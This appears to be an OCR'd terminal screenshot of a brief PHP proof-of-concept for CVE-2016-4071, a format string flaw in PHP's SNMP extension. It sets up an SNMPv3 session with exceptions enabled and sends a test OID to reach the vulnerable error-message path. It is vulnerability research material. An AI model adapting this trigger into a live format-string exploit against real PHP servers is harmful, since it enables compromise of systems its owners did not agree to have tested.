 michael — root@pos: ~ — ssh root@104.237.13.142 — 80×24
<?PHP
//POC CVE2016-4071: Connection string testing written by Michael LaSalvia
$session = new SNMP(SNMP::VERSION_3, "kpmgspark.com", "public");
// you MUST set exceptions_enabled in order to trigger this
$session->exceptions_enabled = SNMP::ERRNO_ANY;
try {
//Fake value OID for testing
$format_string = "1.3.6.1.2.1";
$session->get($format_string);
$session->close();
} catch (SNMPException $e) {
#return $e->getMessage();
echo 'Caught exception: ',  $e->getMessage(), "\n";
}
~